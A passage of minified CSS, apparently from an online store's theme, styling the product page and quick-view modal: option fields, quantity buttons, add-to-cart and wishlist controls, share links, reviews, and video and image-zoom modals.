select,[data-page-type=product] .productView .productView-details .productView-options .date-field .date-row select{width:32%}.quickView .productView .productView-details .productView-options .form-field--increments,[data-page-type=product] .productView .productView-details .productView-options .form-field--increments{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;margin-bottom:22px}.quickView .productView .productView-details .productView-options .form-field--increments:after,.quickView .productView .productView-details .productView-options .form-field--increments:before,[data-page-type=product] .productView .productView-details .productView-options .form-field--increments:after,[data-page-type=product] .productView .productView-details .productView-options .form-field--increments:before{display:none}.quickView .productView .productView-details .productView-options .form-field--increments label,[data-page-type=product] .productView .productView-details .productView-options .form-field--increments label{display:none}.quickView .productView .productView-details .productView-options .form-increment,[data-page-type=product] .productView .productView-details .productView-options .form-increment{text-align:left}.quickView .productView .productView-details .productView-options .form-increment button,[data-page-type=product] .productView .productView-details .productView-options .form-increment button{background:#0b1414!important;border:5px solid #101e1f!important;border-radius:100%;width:40px;height:40px;padding:0;margin:0 10px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;overflow:hidden}.quickView .productView .productView-details .productView-options .form-increment button:first-of-type,[data-page-type=product] .productView .productView-details .productView-options .form-increment button:first-of-type{margin-left:0}.quickView .productView .productView-details .productView-options .form-increment button:hover,[data-page-type=product] .productView .productView-details .productView-options .form-increment button:hover{-webkit-box-shadow:0 10px 20px rgba(190,191,199,.2);box-shadow:0 10px 20px rgba(190,191,199,.2)}.quickView .productView .productView-details .productView-options .form-increment button span,[data-page-type=product] .productView .productView-details .productView-options .form-increment button span{display:none}.quickView .productView .productView-details .productView-options .form-increment button .icon,[data-page-type=product] .productView .productView-details .productView-options .form-increment button .icon{color:#f2f2f2;font-size:18px;line-height:18px;font-style:normal;text-align:center;padding:0 0 0 1px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.quickView .productView .productView-details .productView-options .form-increment input,[data-page-type=product] .productView .productView-details .productView-options .form-increment input{width:45px;height:45px;background:#0b1414;font-size:12px;font-weight:900;color:#f2f2f2;font-family:Visby,Arial,Helvetica,sans-serif;border-width:0}.quickView .productView .productView-details .productView-options .form-field--stock .form-label,[data-page-type=product] .productView .productView-details .productView-options .form-field--stock .form-label{font-weight:900;margin:0}.quickView .productView .productView-details .productView-options .form-field--stock .form-label span,[data-page-type=product] .productView .productView-details .productView-options .form-field--stock .form-label span{font-weight:400}@media (min-width:801px){.quickView .productView .productView-images,[data-page-type=product] .productView .productView-images{width:850px;max-width:calc(100% - 425px)}}@media (min-width:801px) and (min-width:1261px){.quickView .productView .productView-images,[data-page-type=product] .productView .productView-images{max-width:calc(100% - 500px)}}@media (min-width:801px){.quickView .productView .productView-images .easyzoom-flyout,[data-page-type=product] .productView .productView-images .easyzoom-flyout{display:none!important}.quickView .productView .productView-images .slick-arrow.slick-prev,[data-page-type=product] .productView .productView-images .slick-arrow.slick-prev{left:-10px}}@media (min-width:801px) and (min-width:1261px){.quickView .productView .productView-images .slick-arrow.slick-prev,[data-page-type=product] .productView .productView-images .slick-arrow.slick-prev{left:20px}}@media (min-width:801px){.quickView .productView .productView-images .slick-arrow.slick-next,[data-page-type=product] .productView .productView-images .slick-arrow.slick-next{right:-10px}}@media (min-width:801px) and (min-width:1261px){.quickView .productView .productView-images .slick-arrow.slick-next,[data-page-type=product] .productView .productView-images .slick-arrow.slick-next{right:20px}}@media (min-width:801px){.quickView .productView .productView-images .productView-image,[data-page-type=product] .productView .productView-images .productView-image{background:0 0}.quickView .productView .productView-images .productView-image .productView-img-container img,[data-page-type=product] .productView .productView-images .productView-image .productView-img-container img{mix-blend-mode:lighten}.quickView .productView .productView-images .ob-image-below-carousel .ob-image-carousel-nav,[data-page-type=product] .productView .productView-images .ob-image-below-carousel .ob-image-carousel-nav{width:65%}.quickView .productView .productView-images .ob-image-below-carousel .ob-image-carousel-nav .slick-dots,[data-page-type=product] .productView .productView-images .ob-image-below-carousel .ob-image-carousel-nav .slick-dots{text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.quickView .productView .productView-images .ob-image-below-carousel .ob-next-image,[data-page-type=product] .productView .productView-images .ob-image-below-carousel .ob-next-image{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;font-size:12px;line-height:14px}.quickView .productView .productView-images .ob-image-below-carousel .ob-next-image .img-wrap,[data-page-type=product] .productView .productView-images .ob-image-below-carousel .ob-next-image .img-wrap{width:75px;height:52px;border-radius:12px;margin-left:10px;overflow:hidden;background:#0b1414;display:-webkit-box;display:-ms-flexbox;display:flex}.quickView .productView .productView-images .ob-image-below-carousel .ob-next-image .img-wrap img,[data-page-type=product] .productView .productView-images .ob-image-below-carousel .ob-next-image .img-wrap img{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;width:100%;-o-object-fit:cover;object-fit:cover;border-radius:12px}.quickView .productView .productView-images .ob-image-below-carousel .ob-next-image:hover .img-wrap,[data-page-type=product] .productView .productView-images .ob-image-below-carousel .ob-next-image:hover .img-wrap{-webkit-box-shadow:0 10px 20px rgba(190,191,199,.2);box-shadow:0 10px 20px rgba(190,191,199,.2)}.quickView .productView .productView-images .ob-image-below-carousel.no-video .slick-dots,[data-page-type=product] .productView .productView-images .ob-image-below-carousel.no-video .slick-dots{text-align:left;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.quickView .productView .productView-details,[data-page-type=product] .productView .productView-details{width:400px;padding-bottom:10px}}@media (min-width:801px) and (min-width:1261px){.quickView .productView .productView-details,[data-page-type=product] .productView .productView-details{width:475px}}@media (min-width:801px){.quickView .productView .productView-details .ob-price-wrap .productView-price,[data-page-type=product] .productView .productView-details .ob-price-wrap .productView-price{font-size:18px}.quickView .productView .productView-details .ob-price-wrap .price,[data-page-type=product] .productView .productView-details .ob-price-wrap .price{font-size:24px;line-height:18px}.quickView .productView .productView-details .productView-rating,[data-page-type=product] .productView .productView-details .productView-rating{height:16px}.quickView .productView .productView-details .productView-rating a,[data-page-type=product] .productView .productView-details .productView-rating a{font-size:14px;line-height:16px}.quickView .productView .productView-details .productView-options .form-label,.quickView .productView .productView-details .productView-options .form-label .base-name,[data-page-type=product] .productView .productView-details .productView-options .form-label,[data-page-type=product] .productView .productView-details .productView-options .form-label .base-name{font-size:14px}.quickView .productView .productView-details .productView-options .form-label .base-name+small,[data-page-type=product] .productView .productView-details .productView-options .form-label .base-name+small{margin-left:0;margin-right:10px}}.quickView .add-to-cart-wrapper .form-action,[data-page-type=product] .add-to-cart-wrapper .form-action{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-top:0;margin-bottom:22px!important}.quickView .add-to-cart-wrapper .form-action label,[data-page-type=product] .add-to-cart-wrapper .form-action label{display:none}.quickView .add-to-cart-wrapper .form-action #form-action-addToCart,[data-page-type=product] .add-to-cart-wrapper .form-action #form-action-addToCart{margin:0;width:265px}.quickView .add-to-cart-wrapper .form-action .ob-wishlist-action,[data-page-type=product] .add-to-cart-wrapper .form-action .ob-wishlist-action{width:50px;height:50px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0;background:#0b1414;border:5px solid #101e1f;border-radius:100%}.quickView .add-to-cart-wrapper .form-action .ob-wishlist-action svg,[data-page-type=product] .add-to-cart-wrapper .form-action .ob-wishlist-action svg{width:28px;height:22px;stroke:#f2f2f2}.quickView .add-to-cart-wrapper .form-action .ob-wishlist-action:hover,[data-page-type=product] .add-to-cart-wrapper .form-action .ob-wishlist-action:hover{-webkit-box-shadow:0 10px 20px rgba(190,191,199,.2);box-shadow:0 10px 20px rgba(190,191,199,.2)}.quickView .add-to-cart-wrapper .form-action .product-status-message,[data-page-type=product] .add-to-cart-wrapper .form-action .product-status-message{width:100%}@media (min-width:801px){.quickView .add-to-cart-wrapper .form-action,[data-page-type=product] .add-to-cart-wrapper .form-action{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.quickView .add-to-cart-wrapper .form-action #form-action-addToCart,[data-page-type=product] .add-to-cart-wrapper .form-action #form-action-addToCart{width:380px}.quickView .add-to-cart-wrapper .form-action .ob-wishlist-action,[data-page-type=product] .add-to-cart-wrapper .form-action .ob-wishlist-action{margin-left:10px}}.quickView .add-to-cart-wrapper .alertBox-message,[data-page-type=product] .add-to-cart-wrapper .alertBox-message{line-height:110%}.quickView .productView-options .form-wishlist,[data-page-type=product] .productView-options .form-wishlist{display:block;width:100%;height:1px;overflow:visible;position:relative;z-index:5;margin:0}.quickView .productView-options .form-wishlist ul,[data-page-type=product] .productView-options .form-wishlist ul{display:none;margin:0;padding:0;list-style:none;border:3px solid #101e1f;border-radius:12px;background:#0b1414;clear:both;float:right;max-width:100%;position:absolute;top:10px;right:0;left:auto}.quickView .productView-options .form-wishlist ul li a,.quickView .productView-options .form-wishlist ul li input,[data-page-type=product] .productView-options .form-wishlist ul li a,[data-page-type=product] .productView-options .form-wishlist ul li input{margin:0;padding:15px 20px;height:auto;text-align:right;width:100%;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;color:#f2f2f2}.quickView .productView-options .form-wishlist ul li a:hover,.quickView .productView-options .form-wishlist ul li input:hover,[data-page-type=product] .productView-options .form-wishlist ul li a:hover,[data-page-type=product] .productView-options .form-wishlist ul li input:hover{color:#c42027}@media (min-width:801px){.quickView .productView-options .form-wishlist ul,[data-page-type=product] .productView-options .form-wishlist ul{position:relative;right:40px}}.quickView .gift-shipping-row,[data-page-type=product] .gift-shipping-row{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-size:12px;line-height:18px;margin:20px 0 15px}@media (min-width:801px){.quickView .gift-shipping-row,[data-page-type=product] .gift-shipping-row{font-size:13px}}.quickView .gift-shipping-row .icon-column,[data-page-type=product] .gift-shipping-row .icon-column{display:-webkit-box;display:-ms-flexbox;display:flex;width:46%;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media (min-width:801px){.quickView .gift-shipping-row .icon-column,[data-page-type=product] .gift-shipping-row .icon-column{width:48%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.quickView .gift-shipping-row .icon-column svg,[data-page-type=product] .gift-shipping-row .icon-column svg{width:28px;height:28px;stroke:#f2f2f2;fill:none;margin-right:7px}@media (min-width:801px){.quickView .gift-shipping-row .icon-column svg,[data-page-type=product] .gift-shipping-row .icon-column svg{width:24px;height:24px}}.quickView .gift-shipping-row .icon-column span,[data-page-type=product] .gift-shipping-row .icon-column span{font-size:inherit;line-height:140%}.quickView .product-share .socialLinks li,[data-page-type=product] .product-share .socialLinks li{display:inline-block;width:auto;margin:0 20px 0 0}.quickView .product-share .socialLinks li a,[data-page-type=product] .product-share .socialLinks li a{font-size:11px;text-transform:uppercase;color:#f2f2f2;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:auto;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-weight:900;font-family:#7b8d8e}.quickView .product-share .socialLinks li a svg,[data-page-type=product] .product-share .socialLinks li a svg{width:20px;height:20px;margin-right:5px;margin-top:-2px;fill:#f2f2f2;stroke:#f2f2f2}.quickView .product-share .socialLinks li a:after,.quickView .product-share .socialLinks li a:before,[data-page-type=product] .product-share .socialLinks li a:after,[data-page-type=product] .product-share .socialLinks li a:before{display:none}.quickView .product-share .socialLinks li a:hover svg,[data-page-type=product] .product-share .socialLinks li a:hover svg{fill:#d7962e;stroke:#d7962e}.quickView .product-share .socialLinks .dropdown-menu.is-open,[data-page-type=product] .product-share .socialLinks .dropdown-menu.is-open{width:auto;padding:15px;left:auto;right:0;border-radius:12px;border:2px solid #162526;background:#0b1414}@media (max-width:800px){.quickView .product-share .socialLinks .dropdown-menu.is-open,[data-page-type=product] .product-share .socialLinks .dropdown-menu.is-open{width:97%!important}}.quickView .product-share .socialLinks .dropdown-menu.is-open ul,[data-page-type=product] .product-share .socialLinks .dropdown-menu.is-open ul{width:unset;margin:0;text-align:center}.quickView .product-share .socialLinks .dropdown-menu.is-open ul li,[data-page-type=product] .product-share .socialLinks .dropdown-menu.is-open ul li{text-align:center;margin:0 6px}.quickView .ob-product-below-image,[data-page-type=product] .ob-product-below-image{background:#0b1414;padding:25px 0 20px}@media (min-width:801px){.quickView .ob-product-below-image,[data-page-type=product] .ob-product-below-image{padding:100px 0 50px}}.quickView .ob-product-below-image .ob-description-block,[data-page-type=product] .ob-product-below-image .ob-description-block{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.quickView .ob-product-below-image .ob-description-block .ob-description-col,.quickView .ob-product-below-image .ob-description-block .ob-warranty-col,[data-page-type=product] .ob-product-below-image .ob-description-block .ob-description-col,[data-page-type=product] .ob-product-below-image .ob-description-block .ob-warranty-col{width:100%}.quickView .ob-product-below-image .ob-description-block .ob-description-col a,.quickView .ob-product-below-image .ob-description-block .ob-description-col div,.quickView .ob-product-below-image .ob-description-block .ob-description-col li,.quickView .ob-product-below-image .ob-description-block .ob-description-col p,.quickView .ob-product-below-image .ob-description-block .ob-description-col span,.quickView .ob-product-below-image .ob-description-block .ob-warranty-col a,.quickView .ob-product-below-image .ob-description-block .ob-warranty-col div,.quickView .ob-product-below-image .ob-description-block .ob-warranty-col li,.quickView .ob-product-below-image .ob-description-block .ob-warranty-col p,.quickView .ob-product-below-image .ob-description-block .ob-warranty-col span,[data-page-type=product] .ob-product-below-image .ob-description-block .ob-description-col a,[data-page-type=product] .ob-product-below-image .ob-description-block .ob-description-col div,[data-page-type=product] .ob-product-below-image .ob-description-block .ob-description-col li,[data-page-type=product] .ob-product-below-image .ob-description-block .ob-description-col p,[data-page-type=product] .ob-product-below-image .ob-description-block .ob-description-col span,[data-page-type=product] .ob-product-below-image .ob-description-block .ob-warranty-col a,[data-page-type=product] .ob-product-below-image .ob-description-block .ob-warranty-col div,[data-page-type=product] .ob-product-below-image .ob-description-block .ob-warranty-col li,[data-page-type=product] .ob-product-below-image .ob-description-block .ob-warranty-col p,[data-page-type=product] .ob-product-below-image .ob-description-block .ob-warranty-col span{color:#f2f2f2;font-size:12px;line-height:180%}.quickView .ob-product-below-image .ob-description-block .ob-description-col,[data-page-type=product] .ob-product-below-image .ob-description-block .ob-description-col{margin:0 0 10px}@media (min-width:801px){.quickView .ob-product-below-image .ob-description-block .ob-description-col,[data-page-type=product] .ob-product-below-image .ob-description-block .ob-description-col{margin:0 0 25px}}.quickView .ob-product-below-image .ob-description-block .ob-warranty-col .ob-warranty,[data-page-type=product] .ob-product-below-image .ob-description-block .ob-warranty-col .ob-warranty{margin:0 0 50px}.quickView .ob-product-below-image .ob-description-block .ob-warranty-col .ob-downloads,[data-page-type=product] .ob-product-below-image .ob-description-block .ob-warranty-col .ob-downloads{display:none}.quickView .ob-product-below-image .ob-description-block .ob-warranty-col .ob-downloads .download-list p,[data-page-type=product] .ob-product-below-image .ob-description-block .ob-warranty-col .ob-downloads .download-list p{margin:0 0 10px;line-height:18px}.quickView .ob-product-below-image .ob-description-block .ob-warranty-col .ob-downloads .download-list a,[data-page-type=product] .ob-product-below-image .ob-description-block .ob-warranty-col .ob-downloads .download-list a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:auto;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-transform:uppercase;font-weight:900;font-size:11px;line-height:11px;text-decoration:none;font-family:Visby,Georgia,serif}.quickView .ob-product-below-image .ob-description-block .ob-warranty-col .ob-downloads .download-list a svg,[data-page-type=product] .ob-product-below-image .ob-description-block .ob-warranty-col .ob-downloads .download-list a svg{margin-right:7px;width:18px;height:18px;-webkit-transition:all ease-in-out .2s;transition:all ease-in-out .2s}.quickView .ob-product-below-image .ob-description-block .ob-warranty-col .ob-downloads .download-list a:hover,[data-page-type=product] .ob-product-below-image .ob-description-block .ob-warranty-col .ob-downloads .download-list a:hover{color:#c42027}.quickView .ob-product-below-image .ob-description-block .ob-warranty-col .ob-downloads .download-list a:hover svg,[data-page-type=product] .ob-product-below-image .ob-description-block .ob-warranty-col .ob-downloads .download-list a:hover svg{stroke:#c42027}@media (min-width:801px){.quickView .ob-product-below-image .ob-description-block,[data-page-type=product] .ob-product-below-image .ob-description-block{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.quickView .ob-product-below-image .ob-description-block .ob-description-col a,.quickView .ob-product-below-image .ob-description-block .ob-description-col div,.quickView .ob-product-below-image .ob-description-block .ob-description-col li,.quickView .ob-product-below-image .ob-description-block .ob-description-col p,.quickView .ob-product-below-image .ob-description-block .ob-description-col span,.quickView .ob-product-below-image .ob-description-block .ob-warranty-col a,.quickView .ob-product-below-image .ob-description-block .ob-warranty-col div,.quickView .ob-product-below-image .ob-description-block .ob-warranty-col li,.quickView .ob-product-below-image .ob-description-block .ob-warranty-col p,.quickView .ob-product-below-image .ob-description-block .ob-warranty-col span,[data-page-type=product] .ob-product-below-image .ob-description-block .ob-description-col a,[data-page-type=product] .ob-product-below-image .ob-description-block .ob-description-col div,[data-page-type=product] .ob-product-below-image .ob-description-block .ob-description-col li,[data-page-type=product] .ob-product-below-image .ob-description-block .ob-description-col p,[data-page-type=product] .ob-product-below-image .ob-description-block .ob-description-col span,[data-page-type=product] .ob-product-below-image .ob-description-block .ob-warranty-col a,[data-page-type=product] .ob-product-below-image .ob-description-block .ob-warranty-col div,[data-page-type=product] .ob-product-below-image .ob-description-block .ob-warranty-col li,[data-page-type=product] .ob-product-below-image .ob-description-block .ob-warranty-col p,[data-page-type=product] .ob-product-below-image .ob-description-block .ob-warranty-col span{font-size:14px;line-height:188%}.quickView .ob-product-below-image .ob-description-block .ob-description-col,[data-page-type=product] .ob-product-below-image .ob-description-block .ob-description-col{width:45%;margin:0}.quickView .ob-product-below-image .ob-description-block .ob-warranty-col,[data-page-type=product] .ob-product-below-image .ob-description-block .ob-warranty-col{width:44%}.quickView .ob-product-below-image .ob-description-block .ob-warranty-col .ob-downloads .download-list a,[data-page-type=product] .ob-product-below-image .ob-description-block .ob-warranty-col .ob-downloads .download-list a{line-height:13px}}.quickView .ob-product-below-image .ob-custom-fields-content .productView-info-name,[data-page-type=product] .ob-product-below-image .ob-custom-fields-content .productView-info-name{font-family:Visby,Arial,Helvetica,sans-serif;font-weight:700}.quickView .videoGallery,[data-page-type=product] .videoGallery{display:none}.quickView .ob-product-reviews,[data-page-type=product] .ob-product-reviews{padding:45px 0 25px}@media (min-width:801px){.quickView .ob-product-reviews,[data-page-type=product] .ob-product-reviews{padding:100px 0 50px}}.quickView .ob-product-reviews #product-reviews,[data-page-type=product] .ob-product-reviews #product-reviews{border:none;margin:0}.quickView .ob-product-reviews #product-reviews h3,[data-page-type=product] .ob-product-reviews #product-reviews h3{margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.quickView .ob-product-reviews #product-reviews h3 .ob-btn,[data-page-type=product] .ob-product-reviews #product-reviews h3 .ob-btn{font-size:11px;padding:0 15px;height:45px}@media (min-width:801px){.quickView .ob-product-reviews #product-reviews h3 .ob-btn,[data-page-type=product] .ob-product-reviews #product-reviews h3 .ob-btn{height:50px}}.quickView .ob-product-reviews #product-reviews h3 .ob-btn svg,[data-page-type=product] .ob-product-reviews #product-reviews h3 .ob-btn svg{width:18px;height:18px;margin-right:7px}.quickView .ob-product-reviews #product-reviews .productReviews-list,[data-page-type=product] .ob-product-reviews #product-reviews .productReviews-list{max-width:100%;margin:0}.quickView .ob-product-reviews #product-reviews li.productReview,[data-page-type=product] .ob-product-reviews #product-reviews li.productReview{width:100%;padding:28px 0 0;border-bottom:1px solid #ddd}.quickView .ob-product-reviews #product-reviews li.productReview:last-child,[data-page-type=product] .ob-product-reviews #product-reviews li.productReview:last-child{border:none}.quickView .ob-product-reviews #product-reviews li.productReview .productReview-rating,[data-page-type=product] .ob-product-reviews #product-reviews li.productReview .productReview-rating{margin:0}.quickView .ob-product-reviews #product-reviews li.productReview .productReview-rating span[role=img],[data-page-type=product] .ob-product-reviews #product-reviews li.productReview .productReview-rating span[role=img]{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.quickView .ob-product-reviews #product-reviews li.productReview .productReview-rating span.icon,[data-page-type=product] .ob-product-reviews #product-reviews li.productReview .productReview-rating span.icon{height:16px;width:16px;margin-right:4px}@media (min-width:801px){.quickView .ob-product-reviews #product-reviews li.productReview .productReview-rating span.icon,[data-page-type=product] .ob-product-reviews #product-reviews li.productReview .productReview-rating span.icon{height:20px;width:20px}}.quickView .ob-product-reviews #product-reviews li.productReview .productReview-rating span.icon.icon--ratingFull svg,[data-page-type=product] .ob-product-reviews #product-reviews li.productReview .productReview-rating span.icon.icon--ratingFull svg{fill:#c42027}.quickView .ob-product-reviews #product-reviews li.productReview .productReview-author,[data-page-type=product] .ob-product-reviews #product-reviews li.productReview .productReview-author{color:#7b8d8e;font-size:11px;line-height:30px;margin-bottom:.25rem}@media (min-width:801px){.quickView .ob-product-reviews #product-reviews li.productReview .productReview-author,[data-page-type=product] .ob-product-reviews #product-reviews li.productReview .productReview-author{font-size:12px;margin-bottom:1rem}}.quickView .ob-product-reviews #product-reviews li.productReview .productReview-author span,[data-page-type=product] .ob-product-reviews #product-reviews li.productReview .productReview-author span{color:inherit;font-size:inherit;line-height:inherit;padding-left:15px;border-left:1px solid #48595a;margin-left:10px}.quickView .ob-product-reviews #product-reviews li.productReview .productReview-title,[data-page-type=product] .ob-product-reviews #product-reviews li.productReview .productReview-title{font-size:14px;line-height:34px;margin:0 0 5px;font-family:Visby,Arial,Helvetica,sans-serif}@media (min-width:801px){.quickView .ob-product-reviews #product-reviews li.productReview .productReview-title,[data-page-type=product] .ob-product-reviews #product-reviews li.productReview .productReview-title{font-size:16px;margin:0 0 10px}}.quickView .ob-product-reviews #product-reviews li.productReview .productReview-body,[data-page-type=product] .ob-product-reviews #product-reviews li.productReview .productReview-body{margin-bottom:28px}@media (min-width:801px){.quickView .ob-product-reviews #product-reviews li.productReview .productReview-body,[data-page-type=product] .ob-product-reviews #product-reviews li.productReview .productReview-body{margin-bottom:1.5rem}}@media screen and (max-width:800px){.quickView .ob-similar-container,[data-page-type=product] .ob-similar-container{padding-right:0}}.quickView .ob-similar-products,[data-page-type=product] .ob-similar-products{padding:0}.quickView .alertBox,[data-page-type=product] .alertBox{background:#f2f2f2;color:#333}.quickView .alertBox .alertBox-icon,[data-page-type=product] .alertBox .alertBox-icon{border:1px solid #333}.ob-product-video-modal{width:950px;max-width:100%;height:250px;max-height:75vh}@media (min-width:801px){.ob-product-video-modal{height:534px}}.ob-product-video-modal iframe{width:100%;height:100%}#modal-review-form .modal-header{border:none}#modal-review-form .modal-body .writeReview-productDetails{margin:0 0 50px}#modal-review-form .modal-body .writeReview-productImage-container{background:#0e191a;border-radius:12px;width:280px;height:280px;max-width:100%;padding:0;margin:0 0 15px}#modal-review-form .modal-body .writeReview-productImage-container img{mix-blend-mode:lighten;max-height:100%;max-width:100%;position:relative}#modal-review-form .modal-body .writeReview-productImage-container:after{display:none}#modal-review-form .modal-body .product-title{font-size:16px;line-height:16px;text-transform:none;font-family:Visby,Arial,Helvetica,sans-serif}#modal-review-form .modal-body .writeReview-form label{font-weight:900;color:#f2f2f2;font-size:14px;line-height:14px}#modal-review-form .modal-body .writeReview-form textarea{height:100px}#zoomModal{position:fixed;z-index:999;width:100vw;height:100vh;display:none;top:0;left:0}#zoomModal .zoom-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:5;background:rgba(0,0,0,.75)}#zoomModal .zoom-modal-wrap{width:1920px;max-width:90vw;height:400px;position:absolute;top:50px;left:50%;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);z-index:10}@media (min-width:801px){#zoomModal .zoom-modal-wrap{max-width:50vw;height:860px;max-height:90vh;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}}#zoomModal .zoom-close{position:absolute;width:30px;height:30px;top:-27px;right:-3px;cursor:pointer}#zoomModal .zoom-close svg{fill:white;stroke:white;width:100%;height:100%}#zoomModal .modal-content{position:relative;height:100%;width:100%;max-height:100%;max-width:100%;overflow:hidden;border-radius:12px;background:0 0}#zoomModal .modal-content.loading{background:#0b1414}#zoomModal .modal-content.loading:before{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:100%;content:'Loading...';-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#f2f2f2;font-size:12px;text-transform:uppercase;font-family:Visby,Georgia,serif;letter-spacing:.2em;font-weight:900;background:rgba(255,255,255,.35);position:absolute;top:0;left:0;z-index:10;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);overflow:hidden;border-radius:12px}@media (min-width:801px){#zoomModal .modal-content.loading:before{font-size:18px}}#zoomModal .ob-product-zoom-modal{height:100%;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:801px){#zoomModal .ob-product-zoom-modal{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}#zoomModal .ob-product-zoom-modal .modal-preview,#zoomModal .ob-product-zoom-modal .modal-thumbnails{width:100%}#zoomModal .ob-product-zoom-modal .modal-preview{border-radius:12px;background:#0b1414;overflow:hidden;height:325px}#zoomModal .ob-product-zoom-modal .modal-thumbnails{height:75px}#zoomModal .ob-product-zoom-modal .preview-wrap,#zoomModal .ob-product-zoom-modal .thumbnails-wrap{height:100%;width:100%}#zoomModal .ob-product-zoom-modal .thumbnails-wrap .thumbnail{width:60px;height:60px;margin:5px;cursor:pointer}@media (min-width:801px){#zoomModal .ob-product-zoom-modal .thumbnails-wrap .thumbnail{width:100px!important;height:100px}}#zoomModal .ob-product-zoom-modal .thumbnails-wrap .thumbnail .image-wrap{background:#0b1414;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0;border-radius:12px;overflow:hidden;width:100%;height:100%}#zoomModal .ob-product-zoom-modal .thumbnails-wrap .thumbnail .image-wrap img{mix-blend-mode:lighten;-webkit-transform:none;transform:none}#zoomModal .ob-product-zoom-modal .preview-wrap .slick-list{height:100%}#zoomModal .ob-product-zoom-modal .preview-wrap .slick-track{height:100%!important}#zoomModal .ob-product-zoom-modal .preview-wrap .slide .image-wrap{background:#0b1414;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0;border-radius:12px;overflow:hidden;width:350px;height:350px;max-width:100%;max-height:100%}#zoomModal .ob-product-zoom-modal .preview-wrap .slide .image-wrap img{mix-blend-mode:lighten}@media (min-width:801px){#zoomModal .ob-product-zoom-modal{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#zoomModal .ob-product-zoom-modal .modal-thumbnails{width:110px;height:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}#zoomModal .ob-product-zoom-modal .modal-thumbnails .thumbnails-wrap{padding:60px 0}#zoomModal .ob-product-zoom-modal .modal-thumbnails .thumbnails-wrap .slick-list{height:100%!important}#zoomModal .ob-product-zoom-modal .modal-thumbnails .thumbnails-wrap .slick-next,#zoomModal .ob-product-zoom-modal .modal-thumbnails .thumbnails-wrap .slick-prev{left:0;right:0;margin:0 auto;-webkit-transform:rotate(90deg);transform:rotate(90deg)}#zoomModal .ob-product-zoom-modal .modal-thumbnails .thumbnails-wrap .slick-next:hover,#zoomModal .ob-product-zoom-modal .modal-thumbnails .thumbnails-wrap .slick-prev:hover{-webkit-box-shadow:none;box-shadow:none}#zoomModal .ob-product-zoom-modal .modal-thumbnails .thumbnails-wrap .slick-prev{top:0}#zoomModal .ob-product-zoom-modal .modal-thumbnails .thumbnails-wrap .slick-next{top:auto;bottom:1px}#zoomModal .ob-product-zoom-modal .modal-preview{width:calc(100% - 150px);height:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}#zoomModal .ob-product-zoom-modal .modal-preview .preview-wrap .slick-list{height:100%!important}#zoomModal 